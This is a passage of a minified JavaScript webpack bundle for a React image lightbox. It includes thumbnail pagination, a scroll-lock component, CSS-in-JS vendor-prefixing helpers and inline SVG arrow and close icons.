t=this.props.currentImage;this.state.imageLoaded&&0!==t&&(e&&(e.preventDefault(),e.stopPropagation()),this.props.onClickPrev())}},{key:"closeBackdrop",value:function(e){"lightboxBackdrop"!==e.target.id&&"FIGURE"!==e.target.tagName||this.props.onClose()}},{key:"handleKeyboardInput",value:function(e){return 37===e.keyCode?(this.gotoPrev(e),!0):39===e.keyCode?(this.gotoNext(e),!0):27===e.keyCode&&(this.props.onClose(),!0)}},{key:"handleImageLoaded",value:function(){this.setState({imageLoaded:!0})}},{key:"renderArrowPrev",value:function(){return 0===this.props.currentImage?null:p.default.createElement(g.default,{direction:"left",icon:"arrowLeft",onClick:this.gotoPrev,title:this.props.leftArrowTitle,type:"button"})}},{key:"renderArrowNext",value:function(){return this.props.currentImage===this.props.images.length-1?null:p.default.createElement(g.default,{direction:"right",icon:"arrowRight",onClick:this.gotoNext,title:this.props.rightArrowTitle,type:"button"})}},{key:"renderDialog",value:function(){var e=this.props,t=e.backdropClosesModal,n=e.isOpen,r=e.showThumbnails,o=e.width,i=this.state.imageLoaded;if(!n)return p.default.createElement("span",{key:"closed"});var a=0;return r&&(a=this.theme.thumbnail.size+this.theme.container.gutter.vertical),p.default.createElement(w.default,{key:"open",onClick:t&&this.closeBackdrop,onTouchEnd:t&&this.closeBackdrop},p.default.createElement("div",null,p.default.createElement("div",{className:(0,d.css)(this.classes.content),style:{marginBottom:a,maxWidth:o}},i&&this.renderHeader(),this.renderImages(),this.renderSpinner(),i&&this.renderFooter()),i&&this.renderThumbnails(),i&&this.renderArrowPrev(),i&&this.renderArrowNext(),this.props.preventScroll&&p.default.createElement(y.default,null)))}},{key:"renderImages",value:function(){var e=this.props,t=e.currentImage,n=e.images,r=e.onClickImage,o=e.showThumbnails,i=this.state.imageLoaded;if(!n||!n.length)return null;var a=n[t],u=l(a),s=u?"100vw":null,c=o?this.theme.thumbnail.size:0,f=this.theme.header.height+this.theme.footer.height+c+this.theme.container.gutter.vertical+"px";return p.default.createElement("figure",{className:(0,d.css)(this.classes.figure)},p.default.createElement("img",{className:(0,d.css)(this.classes.image,i&&this.classes.imageLoaded),onClick:r,sizes:s,alt:a.alt,src:a.src,srcSet:u,style:{cursor:r?"pointer":"auto",maxHeight:"calc(100vh - "+f+")"}}))}},{key:"renderThumbnails",value:function(){var e=this.props,t=e.images,n=e.currentImage,r=e.onClickThumbnail,o=e.showThumbnails,i=e.thumbnailOffset;if(o)return p.default.createElement(T.default,{currentImage:n,images:t,offset:i,onClickThumbnail:r})}},{key:"renderHeader",value:function(){var e=this.props,t=e.closeButtonTitle,n=e.customControls,r=e.onClose,o=e.showCloseButton;return p.default.createElement(k.default,{customControls:n,onClose:r,showCloseButton:o,closeButtonTitle:t})}},{key:"renderFooter",value:function(){var e=this.props,t=e.currentImage,n=e.images,r=e.imageCountSeparator,o=e.showImageCount;return n&&n.length?p.default.createElement(x.default,{caption:n[t].caption,countCurrent:t+1,countSeparator:r,countTotal:n.length,showCount:o}):null}},{key:"renderSpinner",value:function(){var e=this.props,t=e.spinner,n=e.spinnerColor,r=e.spinnerSize,o=this.state.imageLoaded,i=t;return p.default.createElement("div",{className:(0,d.css)(this.classes.spinner,!o&&this.classes.spinnerActive)},p.default.createElement(i,{color:n,size:r}))}},{key:"render",value:function(){return p.default.createElement(j.default,null,this.renderDialog())}}]),t}(f.Component);q.propTypes={backdropClosesModal:c.default.bool,closeButtonTitle:c.default.string,currentImage:c.default.number,customControls:c.default.arrayOf(c.default.node),enableKeyboardInput:c.default.bool,imageCountSeparator:c.default.string,images:c.default.arrayOf(c.default.shape({src:c.default.string.isRequired,srcSet:c.default.oneOfType([c.default.string,c.default.arrayOf(c.default.string)]),caption:c.default.oneOfType([c.default.string,c.default.element]),thumbnail:c.default.string})).isRequired,isOpen:c.default.bool,leftArrowTitle:c.default.string,onClickImage:c.default.func,onClickNext:c.default.func,onClickPrev:c.default.func,onClose:c.default.func.isRequired,preloadNextImage:c.default.bool,preventScroll:c.default.bool,rightArrowTitle:c.default.string,showCloseButton:c.default.bool,showImageCount:c.default.bool,showThumbnails:c.default.bool,spinner:c.default.func,spinnerColor:c.default.string,spinnerSize:c.default.number,theme:c.default.object,thumbnailOffset:c.default.number,width:c.default.number},q.defaultProps={closeButtonTitle:"Close (Esc)",currentImage:0,enableKeyboardInput:!0,imageCountSeparator:" of ",leftArrowTitle:"Previous (Left arrow key)",onClickShowNextImage:!0,preloadNextImage:!0,preventScroll:!0,rightArrowTitle:"Next (Right arrow key)",showCloseButton:!0,showImageCount:!0,spinner:N.default,spinnerColor:"white",spinnerSize:100,theme:{},thumbnailOffset:2,width:1024},q.childContextTypes={theme:c.default.object.isRequired};var F={content:{position:"relative"},figure:{margin:0},image:{display:"block",height:"auto",margin:"0 auto",maxWidth:"100%",WebkitTouchCallout:"none",userSelect:"none",opacity:0,transition:"opacity 0.3s"},imageLoaded:{opacity:1},spinner:{position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",opacity:0,transition:"opacity 0.3s",pointerEvents:"none"},spinnerActive:{opacity:1}};t.default=q},function(e,t,n){"use strict";function r(){if(u.length)throw u.shift()}function o(e){var t;t=l.length?l.pop():new i,t.task=e,a(t)}function i(){this.task=null}var a=n(55),l=[],u=[],s=a.makeRequestCallFromTimer(r);e.exports=o,i.prototype.call=function(){try{this.task.call()}catch(e){o.onerror?o.onerror(e):(u.push(e),s())}finally{this.task=null,l[l.length]=this}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),o=n(275),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n(77),l=function e(t,n,r,o){var i=n.reduce(a.recursiveMerge),l={},u={},c={};return Object.keys(i).forEach(function(e){":"===e[0]?c[e]=i[e]:"@"===e[0]?u[e]=i[e]:l[e]=i[e]}),s(t,l,r,o)+Object.keys(c).map(function(e){return s(t+e,c[e],r,o)}).join("")+Object.keys(u).map(function(n){return n+"{"+e(t,[u[n]],r,o)+"}"}).join("")};t.generateCSS=l;var u=function(e,t){var n={};return Object.keys(e).forEach(function(r){t&&t.hasOwnProperty(r)?n[r]=t[r](e[r]):n[r]=e[r]}),n},s=function(e,t,n,o){var l=u(t,n),s=(0,i.default)(l),c=(0,a.flatten)((0,a.objectToPairs)(s).map(function(e){var t=r(e,2),n=t[0],o=t[1];if(Array.isArray(o)){var i=function(){var e=[],t=[];return o.forEach(function(n){0===n.indexOf("-")?e.push(n):t.push(n)}),e.sort(),t.sort(),{v:e.concat(t).map(function(e){return[n,e]})}}();if("object"===typeof i)return i.v}return[[n,o]]})),f=c.map(function(e){var t=r(e,2),n=t[0],i=t[1],l=(0,a.stringifyValue)(n,i),u=(0,a.kebabifyStyleName)(n)+":"+l+";";return!1===o?u:(0,a.importantify)(u)}).join("");return f?e+"{"+f+"}":""};t.generateCSSRuleset=s},function(e,t,n){e.exports=n(276)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return Object.keys(e).forEach(function(t){var n=e[t];n instanceof Object&&!Array.isArray(n)?e[t]=o(n):Object.keys(l.default).forEach(function(r){l.default[r][t]&&(e[r+(0,s.default)(t)]=n)})}),Object.keys(e).forEach(function(t){[].concat(e[t]).forEach(function(n,r){P.forEach(function(r){return i(e,r(t,n))})})}),(0,f.default)(e)}function i(e){var t=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];Object.keys(t).forEach(function(n){var r=e[n];Array.isArray(r)?[].concat(t[n]).forEach(function(t){var o=r.indexOf(t);o>-1&&e[n].splice(o,1),e[n].push(t)}):e[n]=t[n]})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var a=n(129),l=r(a),u=n(130),s=r(u),c=n(277),f=r(c),p=n(279),d=r(p),h=n(280),y=r(h),m=n(281),v=r(m),b=n(282),g=r(b),_=n(283),w=r(_),E=n(284),x=r(E),O=n(285),k=r(O),S=n(287),T=r(S),C=n(288),j=r(C),P=[d.default,y.default,v.default,w.default,x.default,k.default,T.default,j.default,g.default];e.exports=t.default},function(e,t,n){"use strict";function r(e){return Object.keys(e).sort(function(e,t){return(0,i.default)(e)&&!(0,i.default)(t)?-1:!(0,i.default)(e)&&(0,i.default)(t)?1:0}).reduce(function(t,n){return t[n]=e[n],t},{})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(278),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return null!==e.match(/^(Webkit|Moz|O|ms)/)},e.exports=t.default},function(e,t,n){"use strict";function r(e,t){if("position"===e&&"sticky"===t)return{position:["-webkit-sticky","sticky"]}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r,e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if("string"===typeof t&&!(0,u.default)(t)&&t.indexOf("calc(")>-1)return(0,a.default)(e,t,function(e,t){return t.replace(/calc\(/g,e+"calc(")})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(44),a=r(i),l=n(78),u=r(l);e.exports=t.default},function(e,t,n){"use strict";function r(e,t){if("cursor"===e&&a[t])return(0,i.default)(e,t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(44),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a={"zoom-in":!0,"zoom-out":!0,grab:!0,grabbing:!0};e.exports=t.default},function(e,t,n){"use strict";function r(e,t){if("display"===e&&o[t])return{display:["-webkit-box","-moz-box","-ms-"+t+"box","-webkit-"+t,t]}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o={flex:!0,"inline-flex":!0};e.exports=t.default},function(e,t,n){"use strict";function r(e,t){if(a[e]&&l[t])return(0,i.default)(e,t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(44),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a={maxHeight:!0,maxWidth:!0,width:!0,height:!0,columnWidth:!0,minWidth:!0,minHeight:!0},l={"min-content":!0,"max-content":!0,"fill-available":!0,"fit-content":!0,"contain-floats":!0};e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if("string"===typeof t&&!(0,u.default)(t)&&null!==t.match(s))return(0,a.default)(e,t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(44),a=r(i),l=n(78),u=r(l),s=/linear-gradient|radial-gradient|repeating-linear-gradient|repeating-radial-gradient/;e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if("string"===typeof t&&y[e]){var n,r=a(t),i=r.split(/,(?![^()]*(?:\([^()]*\))?\))/g).filter(function(e){return null===e.match(/-moz-|-ms-/)}).join(",");return e.indexOf("Webkit")>-1?o({},e,i):(n={},o(n,"Webkit"+(0,c.default)(e),i),o(n,e,r),n)}}function a(e){if((0,p.default)(e))return e;var t=e.split(/,(?![^()]*(?:\([^()]*\))?\))/g);return t.forEach(function(e,n){t[n]=Object.keys(h.default).reduce(function(t,n){var r="-"+n.toLowerCase()+"-";return Object.keys(h.default[n]).forEach(function(n){var o=(0,u.default)(n);e.indexOf(o)>-1&&"order"!==o&&(t=e.replace(o,r+o)+","+t)}),t},e)}),t.join(",")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var l=n(286),u=r(l),s=n(130),c=r(s),f=n(78),p=r(f),d=n(129),h=r(d),y={transition:!0,transitionProperty:!0,WebkitTransition:!0,WebkitTransitionProperty:!0};e.exports=t.default},function(e,t,n){"use strict";function r(e){return e in a?a[e]:a[e]=e.replace(o,"-$&").toLowerCase().replace(i,"-ms-")}var o=/[A-Z]/g,i=/^ms-/,a={};e.exports=r},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){if(a[e])return r({},a[e],i[t]||t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i={"space-around":"distribute","space-between":"justify","flex-start":"start","flex-end":"end"},a={alignContent:"msFlexLinePack",alignSelf:"msFlexItemAlign",alignItems:"msFlexAlign",justifyContent:"msFlexPack",order:"msFlexOrder",flexGrow:"msFlexPositive",flexShrink:"msFlexNegative",flexBasis:"msPreferredSize"};e.exports=t.default},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){return"flexDirection"===e&&"string"===typeof t?{WebkitBoxOrient:t.indexOf("column")>-1?"vertical":"horizontal",WebkitBoxDirection:t.indexOf("reverse")>-1?"reverse":"normal"}:a[e]?r({},a[e],i[t]||t):void 0}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i={"space-around":"justify","space-between":"justify","flex-start":"start","flex-end":"end","wrap-reverse":"multiple",wrap:"multiple"},a={alignItems:"WebkitBoxAlign",justifyContent:"WebkitBoxPack",flexWrap:"WebkitBoxLines"};e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(290);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(0),c=r(s),f=n(131),p=n(291),d=n(133),h=n(293),y=r(h),m=0,v=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),u(t,[{key:"componentDidMount",value:function(){m++,f.canUseDOM&&(this.initialHeight=window.innerHeight)}},{key:"componentWillUnmount",value:function(){if(m=Math.max(m-1,0),f.canUseDOM){var e=window.innerHeight-this.initialHeight;e&&window.scrollTo(0,window.pageYOffset+e)}this.initialHeight=window.innerHeight}},{key:"render",value:function(){var e=this.props.accountForScrollbars,t=e&&m<1?{"padding-right":(0,d.getPadding)()+"px"}:{},n=(0,d.getDocumentHeight)()+"px";return c.default.createElement(p.SimpleToggle,{styles:l({"box-sizing":"border-box",overflow:"hidden",position:"relative",height:n},t)})}}]),t}(s.PureComponent);v.defaultProps={accountForScrollbars:!0},t.default=(0,y.default)(v)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(292);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}});var i=n(132);Object.defineProperty(t,"SimpleToggle",{enumerable:!0,get:function(){return r(i).default}})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),a=r(i),l=n(132),u=r(l),s=function(e){var t=e.isActive,n=o(e,["isActive"]);return t?a.default.createElement(u.default,n):null};s.defaultProps=l.defaultProps,t.default=s},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function a(e){return function(t){function n(){var e,t,i,a;r(this,n);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return t=i=o(this,(e=n.__proto__||Object.getPrototypeOf(n)).call.apply(e,[this].concat(u))),i.listenerOptions={capture:!1,passive:!1},a=t,o(i,a)}return i(n,t),l(n,[{key:"componentDidMount",value:function(){if(c.canUseDOM){var e=this.props.touchScrollTarget,t=document.body;t&&(0,f.isTouchDevice)()&&(t.addEventListener("touchmove",f.preventTouchMove,this.listenerOptions),e&&(e.addEventListener("touchstart",f.preventInertiaScroll,this.listenerOptions),e.addEventListener("touchmove",f.allowTouchMove,this.listenerOptions)))}}},{key:"componentWillUnmount",value:function(){if(c.canUseDOM){var e=this.props.touchScrollTarget,t=document.body;t&&(0,f.isTouchDevice)()&&(t.removeEventListener("touchmove",f.preventTouchMove,this.listenerOptions),e&&(e.removeEventListener("touchstart",f.preventInertiaScroll,this.listenerOptions),e.removeEventListener("touchmove",f.allowTouchMove,this.listenerOptions)))}}},{key:"render",value:function(){return s.default.createElement(e,this.props)}}]),n}(u.PureComponent)}Object.defineProperty(t,"__esModule",{value:!0});var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.default=a;var u=n(0),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=n(131),f=n(133)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(128),o=n(127),i=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,r.injectAndGetClassName)(!1,t)};t.StyleSheet=o.StyleSheet,t.StyleSheetServer=o.StyleSheetServer,t.StyleSheetTestUtils=o.StyleSheetTestUtils,t.css=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return'<svg fill="'+e+'" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 512 512" xml:space="preserve">\n\t\t<path d="M213.7,256L213.7,256L213.7,256L380.9,81.9c4.2-4.3,4.1-11.4-0.2-15.8l-29.9-30.6c-4.3-4.4-11.3-4.5-15.5-0.2L131.1,247.9 c-2.2,2.2-3.2,5.2-3,8.1c-0.1,3,0.9,5.9,3,8.1l204.2,212.7c4.2,4.3,11.2,4.2,15.5-0.2l29.9-30.6c4.3-4.4,4.4-11.5,0.2-15.8 L213.7,256z"/>\n\t</svg>'}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return'<svg fill="'+e+'" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 512 512" xml:space="preserve">\n\t\t<path d="M298.3,256L298.3,256L298.3,256L131.1,81.9c-4.2-4.3-4.1-11.4,0.2-15.8l29.9-30.6c4.3-4.4,11.3-4.5,15.5-0.2l204.2,212.7 c2.2,2.2,3.2,5.2,3,8.1c0.1,3-0.9,5.9-3,8.1L176.7,476.8c-4.2,4.3-11.2,4.2-15.5-0.2L131.3,446c-4.3-4.4-4.4-11.5-0.2-15.8 L298.3,256z"/>\n\t</svg>'}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return'<svg fill="'+e+'" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">\n\t\t<path d="M443.6,387.1L312.4,255.4l131.5-130c5.4-5.4,5.4-14.2,0-19.6l-37.4-37.6c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4 L256,197.8L124.9,68.3c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4L68,105.9c-5.4,5.4-5.4,14.2,0,19.6l131.5,130L68.4,387.1 c-2.6,2.6-4.1,6.1-4.1,9.8c0,3.7,1.4,7.2,4.1,9.8l37.4,37.6c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1L256,313.1l130.7,131.1 c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1l37.4-37.6c2.6-2.6,4.1-6.1,4.1-9.8C447.7,393.2,446.2,389.7,443.6,387.1z"/>\n\t</svg>'}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){var n=t.theme,r=o(e,[]),i=f.StyleSheet.create((0,y.default)(m,n));return c.default.createElement("div",a({id:"lightboxBackdrop",className:(0,f.css)(i.container)},r))}Object.defineProperty(t,"__esModule",{value:!0});var a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l=n(1),u=r(l),s=n(0),c=r(s),f=n(21),p=n(20),d=r(p),h=n(25),y=r(h);i.contextTypes={theme:u.default.object.isRequired};var m={container:{alignItems:"center",backgroundColor:d.default.container.background,boxSizing:"border-box",display:"flex",height:"100%",justifyContent:"center",left:0,paddingBottom:d.default.container.gutter.vertical,paddingLeft:d.default.container.gutter.horizontal,paddingRight:d.default.container.gutter.horizontal,paddingTop:d.default.container.gutter.vertical,position:"fixed",top:0,width:"100%",zIndex:d.default.container.zIndex}};t.default=i},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){var n=t.theme,r=e.caption,i=e.countCurrent,l=e.countSeparator,u=e.countTotal,s=e.showCount,p=o(e,["caption","countCurrent","countSeparator","countTotal","showCount"]);if(!r&&!s)return null;var d=f.StyleSheet.create((0,y.default)(m,n)),h=s?c.default.createElement("div",{className:(0,f.css)(d.footerCount)},i,l,u):c.default.createElement("span",null);return c.default.createElement("div",a({className:(0,f.css)(d.footer)},p),r?c.default.createElement("figcaption",{className:(0,f.css)(d.footerCaption)},r):c.default.createElement("span",null),h)}Object.defineProperty(t,"__esModule",{value:!0});var a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l=n(1),u=r(l),s=n(0),c=r(s),f=n(21),p=n(20),d=r(p),h=n(25),y=r(h);i.propTypes={caption:u.default.oneOfType([u.default.string,u.default.element]),countCurrent:u.default.number,countSeparator:u.default.string,countTotal:u.default.number,showCount:u.default.bool},i.contextTypes={theme:u.default.object.isRequired};var m={footer:{boxSizing:"border-box",color:d.default.footer.color,cursor:"auto",display:"flex",justifyContent:"space-between",left:0,lineHeight:1.3,paddingBottom:d.default.footer.gutter.vertical,paddingLeft:d.default.footer.gutter.horizontal,paddingRight:d.default.footer.gutter.horizontal,paddingTop:d.default.footer.gutter.vertical},footerCount:{color:d.default.footer.count.color,fontSize:d.default.footer.count.fontSize,paddingLeft:"1em"},footerCaption:{flex:"1 1 0"}};t.default=i},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){var n=t.theme,r=e.customControls,i=e.onClose,l=e.showCloseButton,u=e.closeButtonTitle,s=o(e,["customControls","onClose","showCloseButton","closeButtonTitle"]),p=f.StyleSheet.create((0,y.default)(b,n));return c.default.createElement("div",a({className:(0,f.css)(p.header)},s),r||c.default.createElement("span",null),!!l&&c.default.createElement("button",{title:u,className:(0,f.css)(p.close),onClick:i},c.default.createElement(v.default,{fill:!!n.close&&n.close.fill||d.default.close.fill,type:"close"})))}Object.defineProperty(t,"__esModule",{value:!0});var a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l=n(1),u=r(l),s=n(0),c=r(s),f=n(21),p=n(20),d=r(p),h=n(25),y=r(h),m=n(135),v=r(m);i.propTypes={customControls:u.default.array,onClose:u.default.func.isRequired,showCloseButton:u.default.bool},i.contextTypes={theme:u.default.object.isRequired};var b={header:{display:"flex",justifyContent:"space-between",height:d.default.header.height},close:{background:"none",border:"none",cursor:"pointer",outline:"none",position:"relative",top:0,verticalAlign:"bottom",zIndex:1,height:40,marginRight:-10,padding:10,width:40}};t.default=i},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(1),c=r(s),f=n(0),p=r(f),d=n(21),h=n(302),y=r(h),m=n(134),v=r(m),b=n(20),g=r(b),_=d.StyleSheet.create({paginatedThumbnails:{bottom:g.default.container.gutter.vertical,height:g.default.thumbnail.size,padding:"0 50px",position:"absolute",textAlign:"center",whiteSpace:"nowrap",left:"50%",transform:"translateX(-50%)"}}),w={height:g.default.thumbnail.size+2*g.default.thumbnail.gutter,width:40},E=function(e){function t(e){o(this,t);var n=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.state={hasCustomPage:!1},n.gotoPrev=n.gotoPrev.bind(n),n.gotoNext=n.gotoNext.bind(n),n}return a(t,e),u(t,[{key:"componentWillReceiveProps",value:function(e){e.currentImage!==this.props.currentImage&&this.setState({hasCustomPage:!1})}},{key:"getFirst",value:function(){var e=this.props,t=e.currentImage,n=e.offset;return this.state.hasCustomPage?this.clampFirst(this.state.first):this.clampFirst(t-n)}},{key:"setFirst",value:function(e,t){var n=this.state.first;e&&(e.preventDefault(),e.stopPropagation()),n!==t&&this.setState({hasCustomPage:!0,first:t})}},{key:"gotoPrev",value:function(e){this.setFirst(e,this.getFirst()-this.props.offset)}},{key:"gotoNext",value:function(e){this.setFirst(e,this.getFirst()+this.props.offset)}},{key:"clampFirst",value:function(e){var t=this.props,n=t.images,r=t.offset,o=2*r+1;return e<0?0:e+o>n.length?n.length-o:e}},{key:"renderArrowPrev",value:function(){return this.getFirst()<=0?null:p.default.createElement(v.default,{direction:"left",size:"small",icon:"arrowLeft",onClick:this.gotoPrev,style:w,title:"Previous (Left arrow key)",type:"button"})}},{key:"renderArrowNext",value:function(){var e=this.props,t=e.offset,n=e.images,r=2*t+1;return this.getFirst()+r>=n.length?null:p.default.createElement(v.default,{direction:"right",size:"small",icon:"arrowRight",onClick:this.gotoNext,style:w,title:"Next (Right arrow key)",type:"button"})}},{key:"render",value:function(){var e=this.props,t=e.images,n=e.currentImage,r=e.onClickThumbnail,o=e.offset,i=2*o+1,a=[],u=0;return t.length<=i?a=t:(u=this.getFirst(),a=t.slice(u,u+i)),p.default.createElement("div",{className:(0,d.css)(_.paginatedThumbnails)},this.renderArrowPrev(),a.map(function(e,t){return p.default.createElement(y.default,l({key:u+t},e,{index:u+t,onClick:r,active:u+t===n}))}),this.renderArrowNext())}}]),t}(f.Component);t.default=E,E.propTypes={currentImage:c.default.number,images:c.default.array,offset:c.default.number,onClickThumbnail:c.default.func.isRequired}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n=e.index,r=e.src,o=e.thumbnail,i=e.active,a=e.onClick,l=t.theme,c=o||r,f=s.StyleSheet.create((0,d.default)(h,l));return 